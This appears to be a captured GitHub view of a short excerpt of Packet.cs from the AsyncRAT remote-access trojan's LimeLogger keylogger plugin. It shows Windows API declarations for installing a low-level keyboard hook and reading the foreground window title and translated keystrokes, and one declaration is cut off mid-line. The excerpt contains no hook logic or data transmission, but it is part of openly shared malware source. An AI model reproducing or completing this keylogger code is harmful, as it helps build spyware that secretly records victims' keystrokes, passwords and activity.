 HandleThumbnails.cs
Packet.cs
AsyncRAT-C# > Plugin > LimeLogger > LimeLogger > Packet.cs
241 #region "Hooks & Native Methods"
242
243 private const int WM_KEYDOWN = 0x0100;
244 private static readonly LowLevelKeyboardProc _proc = HookCallback;
245 private static IntPtr _hookID = IntPtr.Zero;
246 private static readonly int WHKEYBOARDLL = 13;
247 private static string CurrentActiveWindowTitle;
248
249
250 [DllImport("user32.dll")]
251 private static extern int GetWindowText(IntPtr hWnd, StringBuilder text, int count);
252 private delegate IntPtr LowLevelKeyboardProc(int nCode, IntPtr wParam, IntPtr lParam);
253 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
254 private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);
255 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
256 [return: MarshalAs(UnmanagedType.Bool)]
257 private static extern bool UnhookWindowsHookEx(IntPtr hhk);
258 [DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]
259 private static extern IntPtr CallNextHookEx(IntPtr hhk, int nCode, IntPtr wParam, IntPtr lParam);
260 [DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]
261 private static extern IntPtr GetModuleHandle(string lpModuleName);
262
263 [DllImport("user32.dll")]
264 static extern IntPtr GetForegroundWindow();
265
266 [DllImport("user32.dll", SetLastError = true)]
267 static extern uint GetWindowThreadProcessId(IntPtr hWnd, out uint lpdwProcessId);
268
269 [DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true, CallingConvention = CallingConvention.Winapi)]
270 public static extern short GetKeyState(int keyCode);
271
272 [DllImport("user32.dll", SetLastError = true)]
273 [return: MarshalAs(UnmanagedType.Bool)]
274 static extern bool GetKeyboardState(byte[] lpKeyState);
275 [DllImport("user32.dll")]
276 static extern IntPtr GetKeyboardLayout(uint idThread);
277 [DllImport("user32.dll")]
278 static extern int ToUnicodeEx(uint wVirtKey, uint wScanCode, byte[] lpKeyState, [Out, MarshalAs(UnmanagedType.LPWStr)] St
279 [DllImport("user32.dll")]
280 static extern uint MapVirtualKey(uint uCode, uint uMapType);
281
282 #endregion